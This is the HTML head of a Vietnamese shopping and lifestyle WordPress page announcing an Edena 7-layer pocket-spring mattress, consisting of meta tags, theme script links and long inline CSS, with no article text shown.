

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depvaphongcach.com/edena-ra-mat-nem-lo-xo-tui-7-lop-doc-dao/
body_size: 34430
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://depvaphongcach.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Edena ra mắt Nệm lò xo túi 7 lớp độc đáo &#8211; Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo;" href="https://depvaphongcach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo; Dòng bình luận" href="https://depvaphongcach.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://depvaphongcach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepvaphongcach.com%2Fedena-ra-mat-nem-lo-xo-tui-7-lop-doc-dao%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://depvaphongcach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepvaphongcach.com%2Fedena-ra-mat-nem-lo-xo-tui-7-lop-doc-dao%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://depvaphongcach.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://depvaphongcach.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.6);
				src:
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.6) format("embedded-opentype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.6) format("woff2"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.6) format("truetype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.6) format("woff"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://depvaphongcach.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://depvaphongcach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://depvaphongcach.com/wp-json/wp/v2/posts/4348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://depvaphongcach.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://depvaphongcach.com/edena-ra-mat-nem-lo-xo-tui-7-lop-doc-dao/" />
<link rel='shortlink' href='https://depvaphongcach.com/?p=4348' />
<meta property="fb:app_id" content="343826589139927" /><meta property="og:image" itemprop="image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/drap-giuong-edena-ed421.jpg">
<meta property="og:image:url" content="https://depvaphongcach.com/wp-content/uploads/2015/07/drap-giuong-edena-ed421.jpg">
<meta property="og:image:secure_url" content="https://depvaphongcach.com/wp-content/uploads/2015/07/drap-giuong-edena-ed421.jpg">
<meta property="twitter:image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/drap-giuong-edena-ed421.jpg">
<meta property="st:image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/drap-giuong-edena-ed421.jpg">
<link rel="image_src" href="https://depvaphongcach.com/wp-content/uploads/2015/07/drap-giuong-edena-ed421.jpg">
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f68c1e;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f9f9f9}.header-main{height: 141px}#logo img{max-height: 141px}#logo{width:398px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 48%;}.header-bg-color {background-color: rgba(255,255,255,0)}.header-bg-image {background-image: url('http://depvaphongcach.com/wp-content/uploads/2023/10/bg-top.jpg');}.header-bg-image {background-repeat: repeat-x;}.header-bottom {background-color: #bd003a}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#f9f9f9!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f68c1e;}/* Color !important */[data-text-color="primary"]{color: #f68c1e!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f68c1e;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f68c1e;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f68c1e}.nav-tabs > li.active > a{border-top-color: #f68c1e}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f68c1e }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f68c1e }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f68c1e;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #f68c1e!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f68c1e; }[data-text-bg="secondary"]{background-color: #f68c1e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f68c1e}/* Color !important */[data-text-color="secondary"]{color: #f68c1e!important;}/* Border */.secondary.is-outline:hover{border-color:#f68c1e}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #f68c1e!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffff00}.success-color, .success.is-link, .success.is-outline{color: #ffff00;}.success-border{border-color: #ffff00!important;}/* Color !important */[data-text-color="success"]{color: #ffff00!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffff00;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f90505}.alert.is-link, .alert.is-outline, .color-alert{color: #f90505;}/* Color !important */[data-text-color="alert"]{color: #f90505!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f90505;}body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 85%;}@media screen and (max-width: 549px){body{font-size: 85%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Lato, sans-serif;}.alt-font {font-weight: 700!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #bd003a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f68c1e;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f68c1e;}a{color: #000000;}a:hover{color: #f68c1e;}.tagcloud a:hover{border-color: #f68c1e;background-color: #f68c1e;}.widget a{color: #000000;}.widget a:hover{color: #f68c1e;}.widget .tagcloud a:hover{border-color: #f68c1e; background-color: #f68c1e;}.footer-1{background-color: #282828}.footer-2{background-color: #f9f9f9}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.entry-title {color:#f68c1e;}.entry-category{background-color: #e3e3e2;line-height: 20px;color: #fff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
